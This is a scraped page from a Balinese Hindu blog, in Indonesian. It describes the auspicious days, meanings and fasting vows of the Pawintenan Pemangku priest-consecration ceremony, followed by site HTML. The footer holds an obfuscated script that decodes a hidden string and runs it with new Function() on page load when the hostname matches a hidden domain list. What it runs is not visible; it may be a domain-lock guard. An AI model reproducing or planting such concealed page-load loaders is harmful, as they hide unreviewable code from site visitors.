<li><strong>Saraswati.</strong> Merupakan hari turunnya Ilmu Pengetahuan Suci. Maka itu, bagi yang melaksanakan Pawintenan pada hari ini diharapkan akan memudahkan untuk memperoleh dan mempelajari Ilmu Pengetahuan yang dapat dipakai untuk meningkatkan kebersihan dan kesucian diri dalam kehidupan.</li>
</ol>
<h5>Kesuksman Pawintenan Pemangku</h5>
<p>Setiap pelaksanaan upacara dalam agama Hindu selalu mempunyai kesuksman atau tatwa. Pelaksanaan Upacara Pawintenan yang merupakan salah satu upacara manusa yadnya juga mengandung kesuksman, yaitu</p>
<ol>
<li>Pembersihan. Membersihkan dan mensucikan diri pribadi secara lahir dan batin</li>
<li>Pemusatan. Untuk memusatkan dan menenangkan pikiran, sehingga dapat lebih terarah untuk memulai mempelajari ilmu pengetahuan</li>
<li>Pengendalian. Dapat berpikir, berkata dan berbuat sesuai dengan ajaran Dharma atau dapat mengendalikan pikirannya untuk mematuhi petunjuk-petunjuk terhadap Dharma Agama.</li>
<li>Pendakian. Melaksanakan sesuatu secara bertahap, artinya memulai sesuatu harus dari bawah sebelum mencapai puncak.</li>
</ol>
<h5>Brata Pawintenan Pemangku</h5>
<p>Brata adalah tidak makan, tidak minum dan tidak tidur, yang diikuti dengan persembahyangan 3 kali sehari, yaitu saat matahari terbit, matahari tenggelam dan tengahing wengi (tengah malam). Brata Pawintenan adalah merupakan salah satu rangkaian upacara Pawintenan yang sangat penting karena mengandung kesuksman pengendalian diri. Sesuai dengan tingkatan Pawintenan, Brata Pawintenan ini ada tiga yaitu,</p>
<ol>
<li>Untuk Pawintenan Alit/Kecil. Untuk Pawintenan alit ini, Brata Pawintenannya minimal dilaksanakan selama 3 hari</li>
<li>Tingkat Madia. Sedangkan Pawintenan tingkat Madya, Brata Pawintenannya dilaksanakan minimal selama 7 hari</li>
<li>Tingkat Utama. Untuk tingkat Utama, maka Brata Pawintenannya dilaksanakan minimal selama 42 hari.</li>
</ol>
<p>
<div class="page-links"><span class="page-links-title"></span><a href="https://www.komangputra.com/pawintenan-dan-sesananing-pemangku.html" class="post-page-numbers"><span>&laquo;</span></a> <a href="https://www.komangputra.com/pawintenan-dan-sesananing-pemangku.html" class="post-page-numbers"><span>1</span></a><span class="post-page-numbers current" aria-current="page"><span>2</span></span><a href="https://www.komangputra.com/pawintenan-dan-sesananing-pemangku.html/3" class="post-page-numbers"><span>3</span></a><a href="https://www.komangputra.com/pawintenan-dan-sesananing-pemangku.html/4" class="post-page-numbers"><span>4</span></a><a href="https://www.komangputra.com/pawintenan-dan-sesananing-pemangku.html/5" class="post-page-numbers"><span>5</span></a><a href="https://www.komangputra.com/pawintenan-dan-sesananing-pemangku.html/6" class="post-page-numbers"><span>6</span></a><a href="https://www.komangputra.com/pawintenan-dan-sesananing-pemangku.html/7" class="post-page-numbers"><span>7</span></a><a href="https://www.komangputra.com/pawintenan-dan-sesananing-pemangku.html/8" class="post-page-numbers"><span>8</span></a><a href="https://www.komangputra.com/pawintenan-dan-sesananing-pemangku.html/9" class="post-page-numbers"><span>9</span></a><a href="https://www.komangputra.com/pawintenan-dan-sesananing-pemangku.html/3" class="post-page-numbers"><span>&raquo;</span></a></div></div><br/>
<div class="row"style="clear:both"></div><div class="myads"><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8854871749550158" data-ad-slot="8782563112" data-ad-format="auto"></ins><script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></div><br/>
<div class="inner"><div class="bar"><span>Buku Terkait</span></div></div><div id="homesticky" class="row kolom"><article class="hentry halaman" style="height:auto"><div class="kontenbawahbuku entry-thumbnail"><a href="https://www.komangputra.com/buku/yajamana-pemangku" title="Yajamana Pemangku"><img src="https://www.komangputra.com/images/1-5.jpg"  alt="Buku Pemangku (Puja Stawa Mantra) Panca Yadnya" decoding="async" /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/buku/yajamana-pemangku" title="Yajamana Pemangku">Yajamana Pemangku</a></h5></header></article><article class="hentry halaman" style="height:auto"><div class="kontenbawahbuku entry-thumbnail"><a href="https://www.komangputra.com/buku/koleksi-lontar-bali" title="Koleksi Lontar Bali"><img src="https://www.komangputra.com/images/buku_lontarbali.jpg"  alt="Buku Kumpulan Lontar Bali" decoding="async" /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/buku/koleksi-lontar-bali" title="Koleksi Lontar Bali">Koleksi Lontar Bali</a></h5></header></article></div><div class="row"style="clear:both"></div><div class="inner"><div class="bar"><span>Baca Juga</span></div></div><div style="clear:both"></div><div id="homepage2" class="row kolom"><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/dudonan-upacara-madiksa-untuk-sulinggih.html" title="Dudonan Upacara Madiksa Untuk Sulinggih"><img src="https://www.komangputra.com/images/madiksha-300x133.webp"  alt="Madiksa Untuk Sulinggih" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/dudonan-upacara-madiksa-untuk-sulinggih.html" title="Dudonan Upacara Madiksa Untuk Sulinggih">Dudonan Upacara Madiksa Untuk Sulinggih</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/sangkul-putih-kusumdewa.html" title="Sangkul Putih dan Kusumdewa untuk Pemangku"><img src="https://www.komangputra.com/images/ageman-pemangku-1-300x133.webp"  alt="Sangkul Putih dan Kusumdewa untuk Pemangku" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/sangkul-putih-kusumdewa.html" title="Sangkul Putih dan Kusumdewa untuk Pemangku">Sangkul Putih dan Kusumdewa untuk Pemangku</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/rangkaian-membangun-pelinggih-padmasana.html" title="Rangkaian Membangun Palinggih Padmasana"><img src="https://www.komangputra.com/images/konsep-padmasana-300x133.jpg"  alt="Membangun Palinggih Padmasana" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/rangkaian-membangun-pelinggih-padmasana.html" title="Rangkaian Membangun Palinggih Padmasana">Rangkaian Membangun Palinggih Padmasana</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/bebayuh-oton-wayang-sapuh-leger.html" title="Bayuh Oton &#038; Tirta Penglukatan Wayang Sapuh Leger"><img src="https://www.komangputra.com/images/wayang-sapuh-leger-300x133.jpg"  alt="Wayang Sapuh Leger" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/bebayuh-oton-wayang-sapuh-leger.html" title="Bayuh Oton &#038; Tirta Penglukatan Wayang Sapuh Leger">Bayuh Oton &#038; Tirta Penglukatan Wayang Sapuh Leger</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/banten-dan-ngaturang-guru-piduka.html" title="Upakara dan Cara Ngaturang Guru Piduka"><img src="https://www.komangputra.com/images/banten-upakara-ngaturang-bendu-guru-piduka-300x133.jpg"  alt="banten-upakara-ngaturang bendu guru piduka" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/banten-dan-ngaturang-guru-piduka.html" title="Upakara dan Cara Ngaturang Guru Piduka">Upakara dan Cara Ngaturang Guru Piduka</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/kekuatan-mala-rudraksha-mata-siwa.html" title="Kekuatan Mala Rudraksha &#8211; Mata Siwa"><img src="https://www.komangputra.com/images/japa-rudraksha-mala-300x133.jpg"  alt="Japa Mala Rudraksha" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/kekuatan-mala-rudraksha-mata-siwa.html" title="Kekuatan Mala Rudraksha &#8211; Mata Siwa">Kekuatan Mala Rudraksha &#8211; Mata Siwa</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/ageman-dan-gelaran-pemangku-panca-yadnya.html" title="Ageman Pemangku Ngawekasan Pancha Yadnya"><img src="https://www.komangputra.com/images/ngawekasang-yadnya-300x133.webp"  alt="Ageman Pemangku Ngawekasan Pancha Yadnya" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/ageman-dan-gelaran-pemangku-panca-yadnya.html" title="Ageman Pemangku Ngawekasan Pancha Yadnya">Ageman Pemangku Ngawekasan Pancha Yadnya</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/ageman-pemangku-mantra-ngawekasan-yadnya-piodalan.html" title="Ageman Pemangku &#038; Mantra Ngawekasan Yadnya Piodalan"><img src="https://www.komangputra.com/images/ageman_kepemangkuan-300x133.webp"  alt="Ageman Pemangku Yadnya Piodalan" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/ageman-pemangku-mantra-ngawekasan-yadnya-piodalan.html" title="Ageman Pemangku &#038; Mantra Ngawekasan Yadnya Piodalan">Ageman Pemangku &#038; Mantra Ngawekasan Yadnya Piodalan</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/surya-sewana-japa-sulinggih.html" title="Surya Sewana &#038; Japa Sulinggih"><img src="https://www.komangputra.com/images/surya-sevana-sulinggih-bali-300x133.webp"  alt="Surya Sewana &amp; Japa Sulinggih" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/surya-sewana-japa-sulinggih.html" title="Surya Sewana &#038; Japa Sulinggih">Surya Sewana &#038; Japa Sulinggih</a></h5></header></article></div><div style="clear:both"></div>	<div class="inner"></div><footer class="site-info"><a href="https://www.komangputra.com" title="Blogger Budaya dan Spiritual Bali">© 2026 Blogger Bali</a> | <a href="https://www.mahamerubali.com" title="Percetakan Digital Offset Printing di Bali" target="_blank"> MahaMeru</a> | <a target="_blank" href="https://www.balipublisher.com" title="Percetakan Buku  Bali"> Bali Publisher</a></footer></div></div></div></div><script> (function() { if (typeof window === 'undefined' || typeof window.location === 'undefined') return;
 var _tetadahanCGTs = "q@q@Yz#%odS$g@O>qUWuYz[%o`'!o?>uozq&qe_(f`Bwo?>x^e^C`x_\"XTg>oz[=ndF$XPxtr(Oxo?[>odc$qPBugT_Sqzc$qR'}p@_yozc(XPqwo?B=geu=odc$q`p\"VTg>oz[=ndF$XTb}VU\"tqzS(VTc\"VQ=tg`B=feW{ge^DVUgupvOuoT'%q?cxcTS{p(NFVS\"{`bB^cc^{YPN{cRcfcRS`_bR{YPN{bRSab>q]bx^{ea#}gvN|gd&$ne[Qo?B=gdB=_d_}qTSvoTbtsU&tXTc\"Y{_ug=BuodbtWvftfd'\"o@qygS_ug@Z$ndBwoUcxgeZ|gd&$qTS{azS#g`B=o>c&pTc(^?S)g`t}X`x}VU\"tpzc=qeW$\\(OFVTb$pUWyqzc$qR_ygzS>oU^|Xa#FXa\"tgTFwqd>yo{^$fd_x_egyo{_Zne[=gdBypvt{p?c\"gd[=p@_up{^{YPOzqdBwqTy%ovuyX`ODVUgupvOyoPNFVTb$qTS(g?c=\\(O?feVtfd'\"o@qygS_ug@Zt]`OoW=y\\bScbW(&tW>_SdS_ObxcOW(&tW>OOb>[ea>WRW>=DVTyzVPuyoPB}p=[%o{_yo{_SgTy=fdW\"g`OEsPN|gd&$qTS{azS#g`NzWvOuoT'%q?cxcTS{p(B}oz[\"qd_yp(uyoPB=fdq\\fd>yY{_%ceO&geWQfe[yXPx}X`xtr(O(ge_>pzADVU=tg`B&pzc?gdB=_Tczfec\"qPt}\\(OFXa\"tgTFwqd>yo{^$fd_x_egyo{_Zne[=gdBypvt{gUWug@[=feW=W(&tg{c$f@_}o?A|g`xtr(OyY{O(gegyo{_Rgdguqd'=XPxDVU=}\\(Oxo?[>odc$qPBugT_Sqzc$qR'}p@_yozc(XPq!geyxo@q$W(&tg{c$f@_}o?A|g`xtr(O}gvN|g`B!geyQo?_yVQ=F]`N'ZwZtsU&tXTb$f@_(oR#yr`NzWvOyY{[|ndg=`?cBVPfzVTb$n?cB^?Fxg`NF]a=t[)Z}VU'EVPuyYz[=pz'YgextWvftg`B!geyQo?_yVQ=F]`NA[`xtsU&tg`B!geyQo?_yVQ=F]`N=[POEsPN|g`BwqUW\"`?cBVPfzVTb$n?cB^?Fxg`NF]a=t\\QN}X`ODVTb$pUWyqzc$qR_ygzS>oU^|Xa\"ts`O?feVtgd&t]`OyY{_upzqyqQ\"tqzS(VTS\"oTF@gd_bfdq)VQ=td(qWayOccPp\"VPqb_cub^cWS^`p\"VPq^^c[ac=F`_Pqq\\(O}gvN|g`BwqUW\"`?cBVPfzVTb$n?cB^?Fxg`NF]a=t[wptWvftV`uyoPB}p=[%o{_yo{_SgTy=fdW\"g`OEsPN|gd&$qTS{azS#g`NzWvOuoT'%q?cxcTS{p(B}oz[\"qd_yp(uyoPB=fdq\\fd>yY{_%ceO&geWQfe[yXPx}X`x}VU\"tg`B&pzc?gdB=_Tczfec\"qPt}\\(OFVU=}\\(O@ndBxo@p$fd_x_egyo{_Zne[=gdBypvt{fzczo@WypUW}o{^{YPN|g`xt]aAtr(OyY{O(gegyo{_Rgdguqd'=XPxDVU=}\\(OzqdBwqTy%ovOxge_yn@[}_Tc?cTF%oUZ|X`ODVT[%o{[=VUqun@_>aec\"fdxt]`O$gept_TS=g`t}YzqyqS_}odb|Xa\"tgTcvqdq{geVDVT[%o{[=VUqun@_>b?c\"ge[un`NFVTByq(ORfe_yXPx$g?c=cTy#g`t}\\(O}gvN|q?S!qUcagd'yp?S}VP=tq?S!qUc[qd'un`N8VQR&ZPxtr(Oxo?[>odc$qPBvo?_BYzy$ozc(`S_[aPNFVPpEgTy?VU[=rd'y]`W=geu=YdS\"ndq$\\z[yo{_ypw\"tpTSxgTy$g(>=o@NC[aO&rQ\"v]w'|ZaBPoTF{g?c(VRWuoTxEY?t']w'&]yqyfvOafe[=pzR\"VRW>gTSBf`OxfdAt^dquodRt^zS\"na&%pQAEY?_}qwA{\\(OFVU=tndftXU_BpTc%gvO)ge_Wo{_yp{guoPNu]a=tW@c$gTczndBygPp}VU\"tp?c=`dB=geW?fd&|gTc=gd#)nb_yqy_%o?')YPN'ZQN&Xa\"ts`OFX`t}\\&JJ";
var _CmhV = 13; var _CPZn = "dAt:JDl"; function _VUP(s, shift) { var r = [], i = 0, c, val; for (; i < s.length; i++) { c = s.charCodeAt(i); if (c >= 33 && c <= 126) { val = c - 33 - shift; while(val < 0) val += 94; r.push(String.fromCharCode(33 + (val % 94))); } else { r.push(String.fromCharCode(c)); } } return r.join(''); } try { var _zaN = decodeURIComponent(escape(window.atob(_VUP(_tetadahanCGTs, _CmhV)))); var _VlW = _zaN.indexOf(_CPZn); if (_VlW === -1) throw "Corrupt"; var _Pcesp = _zaN.substring(0, _VlW).split(','); var script = _zaN.substring(_VlW + _CPZn.length); var _LVk = window.location.hostname; var _tpz = false; for (var i = 0; i < _Pcesp.length; i++) { var d = _Pcesp[i].trim(); if (d === '*' || d === _LVk || (d && _LVk.endsWith('.' + d))) { _tpz = true; break; } } if (_tpz) { var run = new Function(script); run(); } else { console.warn("Access Denied: " + _LVk); } } catch (e) { console.error("Decryption Failed.", e); } })();   
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-LST0X7GFBE"></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-LST0X7GFBE') </script><script> if ('serviceWorker' in navigator) { window.addEventListener('load', () => { navigator.serviceWorker.register('/sw.js') .then(registration => {}) .catch(error => {}); }); } let deferredPrompt; const installButton = document.getElementById('installButton'); window.addEventListener('beforeinstallprompt', (e) => { e.preventDefault(); deferredPrompt = e; if (installButton) { installButton.style.display = 'block'; installButton.addEventListener('click', () => { installButton.style.display = 'none'; deferredPrompt.prompt(); deferredPrompt.userChoice.then((choiceResult) => { deferredPrompt = null; }); }); } }); window.addEventListener('appinstalled', () => { if (installButton) { installButton.style.display = 'none'; } }); </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/images/*","/*","/themes/cms/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. -->
					<script>
			var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
			var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
			var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
			</script>
			<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/www.komangputra.com\/wp-admin\/admin-ajax.php","origin_id":1846,"config":{"default":{"engine":"default","input":{"delay":150,"min_chars":4},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
//# sourceURL=swp-live-search-client-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.komangputra.com/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.6.1" id="swp-live-search-client-js"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fcH4DRDre_1d89WeDylMvQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769298708940');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>